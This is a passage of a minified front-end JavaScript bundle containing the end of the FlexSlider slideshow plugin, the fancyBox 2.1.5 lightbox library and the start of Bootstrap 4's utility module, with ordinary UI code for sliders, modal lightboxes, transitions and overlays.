li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},t.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var n=t(this),i=e.selector?e.selector:".slides > li",o=n.find(i);
1===o.length&&e.allowOneSlide===!0||0===o.length?(o.fadeIn(400),e.start&&e.start(n)):void 0===n.data("flexslider")&&new t.flexslider(this,e)});var n=t(this).data("flexslider");switch(e){case"play":n.play();break;case"pause":n.pause();break;case"stop":n.stop();break;case"next":n.flexAnimate(n.getTarget("next"),!0);break;case"prev":case"previous":n.flexAnimate(n.getTarget("prev"),!0);break;default:"number"==typeof e&&n.flexAnimate(e,!0)}}}(jQuery),function(t,e,n,i){var o=n("html"),r=n(t),a=n(e),s=n.fancybox=function(){s.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),c=null,u=e.createTouch!==i,d=function(t){return t&&t.hasOwnProperty&&t instanceof n},h=function(t){return t&&"string"===n.type(t)},f=function(t){return h(t)&&0<t.indexOf("%")},p=function(t,e){var n=parseInt(t,10)||0;return e&&f(t)&&(n*=s.getViewport()[e]/100),Math.ceil(n)},m=function(t,e){return p(t,e)+"px"};n.extend(s,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!u,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeChange:n.noop,beforeClose:n.noop,afterClose:n.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(t,e){if(t&&(n.isPlainObject(e)||(e={}),!1!==s.close(!0)))return n.isArray(t)||(t=d(t)?n(t).get():[t]),n.each(t,function(o,r){var a,l,c,u,f,p={};"object"===n.type(r)&&(r.nodeType&&(r=n(r)),d(r)?(p={href:r.data("fancybox-href")||r.attr("href"),title:r.data("fancybox-title")||r.attr("title"),isDom:!0,element:r},n.metadata&&n.extend(!0,p,r.metadata())):p=r),a=e.href||p.href||(h(r)?r:null),l=e.title!==i?e.title:p.title||"",u=(c=e.content||p.content)?"html":e.type||p.type,!u&&p.isDom&&(u=r.data("fancybox-type"),u||(u=(u=r.prop("class").match(/fancybox\.(\w+)/))?u[1]:null)),h(a)&&(u||(s.isImage(a)?u="image":s.isSWF(a)?u="swf":"#"===a.charAt(0)?u="inline":h(r)&&(u="html",c=r)),"ajax"===u&&(f=a.split(/\s+/,2),a=f.shift(),f=f.shift())),c||("inline"===u?a?c=n(h(a)?a.replace(/.*(?=#[^\s]+$)/,""):a):p.isDom&&(c=r):"html"===u?c=a:!u&&!a&&p.isDom&&(u="inline",c=r)),n.extend(p,{href:a,type:u,content:c,title:l,selector:f}),t[o]=p}),s.opts=n.extend(!0,{},s.defaults,e),e.keys!==i&&(s.opts.keys=!!e.keys&&n.extend({},s.defaults.keys,e.keys)),s.group=t,s._start(s.opts.index)},cancel:function(){var t=s.coming;t&&!1!==s.trigger("onCancel")&&(s.hideLoading(),s.ajaxLoad&&s.ajaxLoad.abort(),s.ajaxLoad=null,s.imgPreload&&(s.imgPreload.onload=s.imgPreload.onerror=null),t.wrap&&t.wrap.stop(!0,!0).trigger("onReset").remove(),s.coming=null,s.current||s._afterZoomOut(t))},close:function(t){s.cancel(),!1!==s.trigger("beforeClose")&&(s.unbindEvents(),s.isActive&&(s.isOpen&&!0!==t?(s.isOpen=s.isOpened=!1,s.isClosing=!0,n(".fancybox-item, .fancybox-nav").remove(),s.wrap.stop(!0,!0).removeClass("fancybox-opened"),s.transitions[s.current.closeMethod]()):(n(".fancybox-wrap").stop(!0).trigger("onReset").remove(),s._afterZoomOut())))},play:function(t){var e=function(){clearTimeout(s.player.timer)},n=function(){e(),s.current&&s.player.isActive&&(s.player.timer=setTimeout(s.next,s.current.playSpeed))},i=function(){e(),a.unbind(".player"),s.player.isActive=!1,s.trigger("onPlayEnd")};!0===t||!s.player.isActive&&!1!==t?s.current&&(s.current.loop||s.current.index<s.group.length-1)&&(s.player.isActive=!0,a.bind({"onCancel.player beforeClose.player":i,"onUpdate.player":n,"beforeLoad.player":e}),n(),s.trigger("onPlayStart")):i()},next:function(t){var e=s.current;e&&(h(t)||(t=e.direction.next),s.jumpto(e.index+1,t,"next"))},prev:function(t){var e=s.current;e&&(h(t)||(t=e.direction.prev),s.jumpto(e.index-1,t,"prev"))},jumpto:function(t,e,n){var o=s.current;o&&(t=p(t),s.direction=e||o.direction[t>=o.index?"next":"prev"],s.router=n||"jumpto",o.loop&&(0>t&&(t=o.group.length+t%o.group.length),t%=o.group.length),o.group[t]!==i&&(s.cancel(),s._start(t)))},reposition:function(t,e){var i,o=s.current,r=o?o.wrap:null;r&&(i=s._getPosition(e),t&&"scroll"===t.type?(delete i.position,r.stop(!0,!0).animate(i,200)):(r.css(i),o.pos=n.extend({},o.dim,i)))},update:function(t){var e=t&&t.type,n=!e||"orientationchange"===e;n&&(clearTimeout(c),c=null),s.isOpen&&!c&&(c=setTimeout(function(){var i=s.current;i&&!s.isClosing&&(s.wrap.removeClass("fancybox-tmp"),(n||"load"===e||"resize"===e&&i.autoResize)&&s._setDimension(),"scroll"===e&&i.canShrink||s.reposition(t),s.trigger("onUpdate"),c=null)},n&&!u?0:300))},toggle:function(t){s.isOpen&&(s.current.fitToView="boolean"===n.type(t)?t:!s.current.fitToView,u&&(s.wrap.removeAttr("style").addClass("fancybox-tmp"),s.trigger("onUpdate")),s.update())},hideLoading:function(){a.unbind(".loading"),n("#fancybox-loading").remove()},showLoading:function(){var t,e;s.hideLoading(),t=n('<div id="fancybox-loading"><div></div></div>').click(s.cancel).appendTo("body"),a.bind("keydown.loading",function(t){27===(t.which||t.keyCode)&&(t.preventDefault(),s.cancel())}),s.defaults.fixed||(e=s.getViewport(),t.css({position:"absolute",top:.5*e.h+e.y,left:.5*e.w+e.x}))},getViewport:function(){var e=s.current&&s.current.locked||!1,n={x:r.scrollLeft(),y:r.scrollTop()};return e?(n.w=e[0].clientWidth,n.h=e[0].clientHeight):(n.w=u&&t.innerWidth?t.innerWidth:r.width(),n.h=u&&t.innerHeight?t.innerHeight:r.height()),n},unbindEvents:function(){s.wrap&&d(s.wrap)&&s.wrap.unbind(".fb"),a.unbind(".fb"),r.unbind(".fb")},bindEvents:function(){var t,e=s.current;e&&(r.bind("orientationchange.fb"+(u?"":" resize.fb")+(e.autoCenter&&!e.locked?" scroll.fb":""),s.update),(t=e.keys)&&a.bind("keydown.fb",function(o){var r=o.which||o.keyCode,a=o.target||o.srcElement;return(27!==r||!s.coming)&&void(!o.ctrlKey&&!o.altKey&&!o.shiftKey&&!o.metaKey&&(!a||!a.type&&!n(a).is("[contenteditable]"))&&n.each(t,function(t,a){return 1<e.group.length&&a[r]!==i?(s[t](a[r]),o.preventDefault(),!1):-1<n.inArray(r,a)?(s[t](),o.preventDefault(),!1):void 0}))}),n.fn.mousewheel&&e.mouseWheel&&s.wrap.bind("mousewheel.fb",function(t,i,o,r){for(var a=n(t.target||null),l=!1;a.length&&!l&&!a.is(".fancybox-skin")&&!a.is(".fancybox-wrap");)l=a[0]&&!(a[0].style.overflow&&"hidden"===a[0].style.overflow)&&(a[0].clientWidth&&a[0].scrollWidth>a[0].clientWidth||a[0].clientHeight&&a[0].scrollHeight>a[0].clientHeight),a=n(a).parent();0!==i&&!l&&1<s.group.length&&!e.canShrink&&(0<r||0<o?s.prev(0<r?"down":"left"):(0>r||0>o)&&s.next(0>r?"up":"right"),t.preventDefault())}))},trigger:function(t,e){var i,o=e||s.coming||s.current;if(o){if(n.isFunction(o[t])&&(i=o[t].apply(o,Array.prototype.slice.call(arguments,1))),!1===i)return!1;o.helpers&&n.each(o.helpers,function(e,i){i&&s.helpers[e]&&n.isFunction(s.helpers[e][t])&&s.helpers[e][t](n.extend(!0,{},s.helpers[e].defaults,i),o)}),a.trigger(t)}},isImage:function(t){return h(t)&&t.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(t){return h(t)&&t.match(/\.(swf)((\?|#).*)?$/i)},_start:function(t){var e,i,o={};if(t=p(t),e=s.group[t]||null,!e)return!1;if(o=n.extend(!0,{},s.opts,e),e=o.margin,i=o.padding,"number"===n.type(e)&&(o.margin=[e,e,e,e]),"number"===n.type(i)&&(o.padding=[i,i,i,i]),o.modal&&n.extend(!0,o,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),o.autoSize&&(o.autoWidth=o.autoHeight=!0),"auto"===o.width&&(o.autoWidth=!0),"auto"===o.height&&(o.autoHeight=!0),o.group=s.group,o.index=t,s.coming=o,!1===s.trigger("beforeLoad"))s.coming=null;else{if(i=o.type,e=o.href,!i)return s.coming=null,!(!s.current||!s.router||"jumpto"===s.router)&&(s.current.index=t,s[s.router](s.direction));if(s.isActive=!0,"image"!==i&&"swf"!==i||(o.autoHeight=o.autoWidth=!1,o.scrolling="visible"),"image"===i&&(o.aspectRatio=!0),"iframe"===i&&u&&(o.scrolling="scroll"),o.wrap=n(o.tpl.wrap).addClass("fancybox-"+(u?"mobile":"desktop")+" fancybox-type-"+i+" fancybox-tmp "+o.wrapCSS).appendTo(o.parent||"body"),n.extend(o,{skin:n(".fancybox-skin",o.wrap),outer:n(".fancybox-outer",o.wrap),inner:n(".fancybox-inner",o.wrap)}),n.each(["Top","Right","Bottom","Left"],function(t,e){o.skin.css("padding"+e,m(o.padding[t]))}),s.trigger("onReady"),"inline"===i||"html"===i){if(!o.content||!o.content.length)return s._error("content")}else if(!e)return s._error("href");"image"===i?s._loadImage():"ajax"===i?s._loadAjax():"iframe"===i?s._loadIframe():s._afterLoad()}},_error:function(t){n.extend(s.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:t,content:s.coming.tpl.error}),s._afterLoad()},_loadImage:function(){var t=s.imgPreload=new Image;t.onload=function(){this.onload=this.onerror=null,s.coming.width=this.width/s.opts.pixelRatio,s.coming.height=this.height/s.opts.pixelRatio,s._afterLoad()},t.onerror=function(){this.onload=this.onerror=null,s._error("image")},t.src=s.coming.href,!0!==t.complete&&s.showLoading()},_loadAjax:function(){var t=s.coming;s.showLoading(),s.ajaxLoad=n.ajax(n.extend({},t.ajax,{url:t.href,error:function(t,e){s.coming&&"abort"!==e?s._error("ajax",t):s.hideLoading()},success:function(e,n){"success"===n&&(t.content=e,s._afterLoad())}}))},_loadIframe:function(){var t=s.coming,e=n(t.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",u?"auto":t.iframe.scrolling).attr("src",t.href);n(t.wrap).bind("onReset",function(){try{n(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(t){}}),t.iframe.preload&&(s.showLoading(),e.one("load",function(){n(this).data("ready",1),u||n(this).bind("load.fb",s.update),n(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),s._afterLoad()})),t.content=e.appendTo(t.inner),t.iframe.preload||s._afterLoad()},_preloadImages:function(){var t,e,n=s.group,i=s.current,o=n.length,r=i.preload?Math.min(i.preload,o-1):0;for(e=1;e<=r;e+=1)t=n[(i.index+e)%o],"image"===t.type&&t.href&&((new Image).src=t.href)},_afterLoad:function(){var t,e,i,o,r,a=s.coming,l=s.current;if(s.hideLoading(),a&&!1!==s.isActive)if(!1===s.trigger("afterLoad",a,l))a.wrap.stop(!0).trigger("onReset").remove(),s.coming=null;else{switch(l&&(s.trigger("beforeChange",l),l.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),s.unbindEvents(),t=a.content,e=a.type,i=a.scrolling,n.extend(s,{wrap:a.wrap,skin:a.skin,outer:a.outer,inner:a.inner,current:a,previous:l}),o=a.href,e){case"inline":case"ajax":case"html":a.selector?t=n("<div>").html(t).find(a.selector):d(t)&&(t.data("fancybox-placeholder")||t.data("fancybox-placeholder",n('<div class="fancybox-placeholder"></div>').insertAfter(t).hide()),t=t.show().detach(),a.wrap.bind("onReset",function(){n(this).find(t).length&&t.hide().replaceAll(t.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case"image":t=a.tpl.image.replace("{href}",o);break;case"swf":t='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+o+'"></param>',r="",n.each(a.swf,function(e,n){t+='<param name="'+e+'" value="'+n+'"></param>',r+=" "+e+'="'+n+'"'}),t+='<embed src="'+o+'" type="application/x-shockwave-flash" width="100%" height="100%"'+r+"></embed></object>"}(!d(t)||!t.parent().is(a.inner))&&a.inner.append(t),s.trigger("beforeShow"),a.inner.css("overflow","yes"===i?"scroll":"no"===i?"hidden":i),s._setDimension(),s.reposition(),s.isOpen=!1,s.coming=null,s.bindEvents(),s.isOpened?l.prevMethod&&s.transitions[l.prevMethod]():n(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove(),s.transitions[s.isOpened?a.nextMethod:a.openMethod](),s._preloadImages()}},_setDimension:function(){var t,e,i,o,r,a,l,c,u,d=s.getViewport(),h=0,g=!1,v=!1,g=s.wrap,y=s.skin,_=s.inner,w=s.current,v=w.width,b=w.height,S=w.minWidth,x=w.minHeight,E=w.maxWidth,T=w.maxHeight,C=w.scrolling,I=w.scrollOutside?w.scrollbarWidth:0,O=w.margin,A=p(O[1]+O[3]),D=p(O[0]+O[2]);if(g.add(y).add(_).width("auto").height("auto").removeClass("fancybox-tmp"),O=p(y.outerWidth(!0)-y.width()),t=p(y.outerHeight(!0)-y.height()),e=A+O,i=D+t,o=f(v)?(d.w-e)*p(v)/100:v,r=f(b)?(d.h-i)*p(b)/100:b,"iframe"===w.type){if(u=w.content,w.autoHeight&&1===u.data("ready"))try{u[0].contentWindow.document.location&&(_.width(o).height(9999),a=u.contents().find("body"),I&&a.css("overflow-x","hidden"),r=a.outerHeight(!0))}catch(L){}}else(w.autoWidth||w.autoHeight)&&(_.addClass("fancybox-tmp"),w.autoWidth||_.width(o),w.autoHeight||_.height(r),w.autoWidth&&(o=_.width()),w.autoHeight&&(r=_.height()),_.removeClass("fancybox-tmp"));if(v=p(o),b=p(r),c=o/r,S=p(f(S)?p(S,"w")-e:S),E=p(f(E)?p(E,"w")-e:E),x=p(f(x)?p(x,"h")-i:x),T=p(f(T)?p(T,"h")-i:T),a=E,l=T,w.fitToView&&(E=Math.min(d.w-e,E),T=Math.min(d.h-i,T)),e=d.w-A,D=d.h-D,w.aspectRatio?(v>E&&(v=E,b=p(v/c)),b>T&&(b=T,v=p(b*c)),v<S&&(v=S,b=p(v/c)),b<x&&(b=x,v=p(b*c))):(v=Math.max(S,Math.min(v,E)),w.autoHeight&&"iframe"!==w.type&&(_.width(v),b=_.height()),b=Math.max(x,Math.min(b,T))),w.fitToView)if(_.width(v).height(b),g.width(v+O),d=g.width(),A=g.height(),w.aspectRatio)for(;(d>e||A>D)&&v>S&&b>x&&!(19<h++);)b=Math.max(x,Math.min(T,b-10)),v=p(b*c),v<S&&(v=S,b=p(v/c)),v>E&&(v=E,b=p(v/c)),_.width(v).height(b),g.width(v+O),d=g.width(),A=g.height();else v=Math.max(S,Math.min(v,v-(d-e))),b=Math.max(x,Math.min(b,b-(A-D)));I&&"auto"===C&&b<r&&v+O+I<e&&(v+=I),_.width(v).height(b),g.width(v+O),d=g.width(),A=g.height(),g=(d>e||A>D)&&v>S&&b>x,v=w.aspectRatio?v<a&&b<l&&v<o&&b<r:(v<a||b<l)&&(v<o||b<r),n.extend(w,{dim:{width:m(d),height:m(A)},origWidth:o,origHeight:r,canShrink:g,canExpand:v,wPadding:O,hPadding:t,wrapSpace:A-y.outerHeight(!0),skinSpace:y.height()-b}),!u&&w.autoHeight&&b>x&&b<T&&!v&&_.height("auto")},_getPosition:function(t){var e=s.current,n=s.getViewport(),i=e.margin,o=s.wrap.width()+i[1]+i[3],r=s.wrap.height()+i[0]+i[2],i={position:"absolute",top:i[0],left:i[3]};return e.autoCenter&&e.fixed&&!t&&r<=n.h&&o<=n.w?i.position="fixed":e.locked||(i.top+=n.y,i.left+=n.x),i.top=m(Math.max(i.top,i.top+(n.h-r)*e.topRatio)),i.left=m(Math.max(i.left,i.left+(n.w-o)*e.leftRatio)),i},_afterZoomIn:function(){var t=s.current;t&&(s.isOpen=s.isOpened=!0,s.wrap.css("overflow","visible").addClass("fancybox-opened"),s.update(),(t.closeClick||t.nextClick&&1<s.group.length)&&s.inner.css("cursor","pointer").bind("click.fb",function(e){!n(e.target).is("a")&&!n(e.target).parent().is("a")&&(e.preventDefault(),s[t.closeClick?"close":"next"]())}),t.closeBtn&&n(t.tpl.closeBtn).appendTo(s.skin).bind("click.fb",function(t){t.preventDefault(),s.close()}),t.arrows&&1<s.group.length&&((t.loop||0<t.index)&&n(t.tpl.prev).appendTo(s.outer).bind("click.fb",s.prev),(t.loop||t.index<s.group.length-1)&&n(t.tpl.next).appendTo(s.outer).bind("click.fb",s.next)),s.trigger("afterShow"),t.loop||t.index!==t.group.length-1?s.opts.autoPlay&&!s.player.isActive&&(s.opts.autoPlay=!1,s.play()):s.play(!1))},_afterZoomOut:function(t){t=t||s.current,n(".fancybox-wrap").trigger("onReset").remove(),n.extend(s,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),s.trigger("afterClose",t)}}),s.transitions={getOrigPosition:function(){var t=s.current,e=t.element,n=t.orig,i={},o=50,r=50,a=t.hPadding,l=t.wPadding,c=s.getViewport();return!n&&t.isDom&&e.is(":visible")&&(n=e.find("img:first"),n.length||(n=e)),d(n)?(i=n.offset(),n.is("img")&&(o=n.outerWidth(),r=n.outerHeight())):(i.top=c.y+(c.h-r)*t.topRatio,i.left=c.x+(c.w-o)*t.leftRatio),("fixed"===s.wrap.css("position")||t.locked)&&(i.top-=c.y,i.left-=c.x),i={top:m(i.top-a*t.topRatio),left:m(i.left-l*t.leftRatio),width:m(o+l),height:m(r+a)}},step:function(t,e){var n,i,o=e.prop;i=s.current;var r=i.wrapSpace,a=i.skinSpace;"width"!==o&&"height"!==o||(n=e.end===e.start?1:(t-e.start)/(e.end-e.start),s.isClosing&&(n=1-n),i="width"===o?i.wPadding:i.hPadding,i=t-i,s.skin[o](p("width"===o?i:i-r*n)),s.inner[o](p("width"===o?i:i-r*n-a*n)))},zoomIn:function(){var t=s.current,e=t.pos,i=t.openEffect,o="elastic"===i,r=n.extend({opacity:1},e);delete r.position,o?(e=this.getOrigPosition(),t.openOpacity&&(e.opacity=.1)):"fade"===i&&(e.opacity=.1),s.wrap.css(e).animate(r,{duration:"none"===i?0:t.openSpeed,easing:t.openEasing,step:o?this.step:null,complete:s._afterZoomIn})},zoomOut:function(){var t=s.current,e=t.closeEffect,n="elastic"===e,i={opacity:.1};n&&(i=this.getOrigPosition(),t.closeOpacity&&(i.opacity=.1)),s.wrap.animate(i,{duration:"none"===e?0:t.closeSpeed,easing:t.closeEasing,step:n?this.step:null,complete:s._afterZoomOut})},changeIn:function(){var t,e=s.current,n=e.nextEffect,i=e.pos,o={opacity:1},r=s.direction;i.opacity=.1,"elastic"===n&&(t="down"===r||"up"===r?"top":"left","down"===r||"right"===r?(i[t]=m(p(i[t])-200),o[t]="+=200px"):(i[t]=m(p(i[t])+200),o[t]="-=200px")),"none"===n?s._afterZoomIn():s.wrap.css(i).animate(o,{duration:e.nextSpeed,easing:e.nextEasing,complete:s._afterZoomIn})},changeOut:function(){var t=s.previous,e=t.prevEffect,i={opacity:.1},o=s.direction;"elastic"===e&&(i["down"===o||"up"===o?"top":"left"]=("up"===o||"left"===o?"-":"+")+"=200px"),t.wrap.animate(i,{duration:"none"===e?0:t.prevSpeed,easing:t.prevEasing,complete:function(){n(this).trigger("onReset").remove()}})}},s.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!u,fixed:!0},overlay:null,fixed:!1,el:n("html"),create:function(t){t=n.extend({},this.defaults,t),this.overlay&&this.close(),this.overlay=n('<div class="fancybox-overlay"></div>').appendTo(s.coming?s.coming.parent:t.parent),this.fixed=!1,t.fixed&&s.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(t){var e=this;t=n.extend({},this.defaults,t),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(t),this.fixed||(r.bind("resize.overlay",n.proxy(this.update,this)),this.update()),t.closeClick&&this.overlay.bind("click.overlay",function(t){if(n(t.target).hasClass("fancybox-overlay"))return s.isActive?s.close():e.close(),!1}),this.overlay.css(t.css).show()},close:function(){var t,e;r.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(n(".fancybox-margin").removeClass("fancybox-margin"),t=r.scrollTop(),e=r.scrollLeft(),this.el.removeClass("fancybox-lock"),r.scrollTop(t).scrollLeft(e)),n(".fancybox-overlay").remove().hide(),n.extend(this,{overlay:null,fixed:!1})},update:function(){var t,n="100%";this.overlay.width(n).height("100%"),l?(t=Math.max(e.documentElement.offsetWidth,e.body.offsetWidth),a.width()>t&&(n=a.width())):a.width()>r.width()&&(n=a.width()),this.overlay.width(n).height(a.height())},onReady:function(t,e){var i=this.overlay;n(".fancybox-overlay").stop(!0,!0),i||this.create(t),t.locked&&this.fixed&&e.fixed&&(i||(this.margin=a.height()>r.height()&&n("html").css("margin-right").replace("px","")),e.locked=this.overlay.append(e.wrap),e.fixed=!1),!0===t.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(t,e){var i,o;e.locked&&(!1!==this.margin&&(n("*").filter(function(){return"fixed"===n(this).css("position")&&!n(this).hasClass("fancybox-overlay")&&!n(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),i=r.scrollTop(),o=r.scrollLeft(),this.el.addClass("fancybox-lock"),r.scrollTop(i).scrollLeft(o)),this.open(t)},onUpdate:function(){this.fixed||this.update()},afterClose:function(t){this.overlay&&!s.coming&&this.overlay.fadeOut(t.speedOut,n.proxy(this.close,this))}},s.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(t){var e=s.current,i=e.title,o=t.type;if(n.isFunction(i)&&(i=i.call(e.element,e)),h(i)&&""!==n.trim(i)){switch(e=n('<div class="fancybox-title fancybox-title-'+o+'-wrap">'+i+"</div>"),o){case"inside":o=s.skin;break;case"outside":o=s.wrap;break;case"over":o=s.inner;break;default:o=s.skin,e.appendTo("body"),l&&e.width(e.width()),e.wrapInner('<span class="child"></span>'),s.current.margin[2]+=Math.abs(p(e.css("margin-bottom")))}e["top"===t.position?"prependTo":"appendTo"](o)}}},n.fn.fancybox=function(t){var e,i=n(this),o=this.selector||"",r=function(r){var a,l,c=n(this).blur(),u=e;!r.ctrlKey&&!r.altKey&&!r.shiftKey&&!r.metaKey&&!c.is(".fancybox-wrap")&&(a=t.groupAttr||"data-fancybox-group",l=c.attr(a),l||(a="rel",l=c.get(0)[a]),l&&""!==l&&"nofollow"!==l&&(c=o.length?n(o):i,c=c.filter("["+a+'="'+l+'"]'),u=c.index(this)),t.index=u,!1!==s.open(c,t)&&r.preventDefault())};return t=t||{},e=t.index||0,o&&!1!==t.live?a.undelegate(o,"click.fb-start").delegate(o+":not('.fancybox-item, .fancybox-nav')","click.fb-start",r):i.unbind("click.fb-start").bind("click.fb-start",r),this.filter("[data-fancybox-start=1]").trigger("click"),this},a.ready(function(){var e,r;if(n.scrollbarWidth===i&&(n.scrollbarWidth=function(){var t=n('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),e=t.children(),e=e.innerWidth()-e.height(99).innerWidth();return t.remove(),e}),n.support.fixedPosition===i){e=n.support,r=n('<div style="position:fixed;top:20px;"></div>').appendTo("body");var a=20===r[0].offsetTop||15===r[0].offsetTop;r.remove(),e.fixedPosition=a}n.extend(s.defaults,{scrollbarWidth:n.scrollbarWidth(),fixed:n.support.fixedPosition,parent:n("body")}),e=n(t).width(),o.addClass("fancybox-lock-test"),r=n(t).width(),o.removeClass("fancybox-lock-test"),n("<style type='text/css'>.fancybox-margin{margin-right:"+(r-e)+"px;}</style>").appendTo("head")})}(window,document,jQuery),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e(t.bootstrap={},t.jQuery,t.Popper)}(this,function(t,e,n){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function o(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},i=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),i.forEach(function(e){r(t,e,n[e])})}return t}function s(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}e=e&&e.hasOwnProperty("default")?e["default"]:e,n=n&&n.hasOwnProperty("default")?n["default"]:n;var l=function(t){function e(t){return{}.toString.call(t).match(/\s([a-z]+)/i)[1].toLowerCase()}function n(){return{bindType:r,delegateType:r,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}}function i(e){var n=this,i=!1;return t(this).one(l.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||l.triggerTransitionEnd(n)},e),this}function o(){t.fn.emulateTransitionEnd=i,t.event.special[l.TRANSITION_END]=n()}var r="transitionend",a=1e6,s=1e3,l={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do t+=~~(Math.random()*a);while(document.getElementById(t));return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");e&&"#"!==e||(e=t.getAttribute("href")||"");try{return document.querySelector(e)?e:null}catch(n){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var n=t(e).css("transition-duration"),i=parseFloat(n);return i?(n=n.split(",")[0],parseFloat(n)*s):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger(r)},supportsTransitionEnd:function(){return Boolean(r)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,n,i){for(var o in i)if(Object.prototype.hasOwnProperty.call(i,o)){var r=i[o],a=n[o],s=a&&l.isElement(a)?"element":e(a);if(!new RegExp(r).test(s))throw new Error(t.toUpperCase()+": "+('Option "'+o+'" provided type "'+s+'" ')+('but expected type "'+r+'".'))}}};return o(),l}(e),c=function(t){var 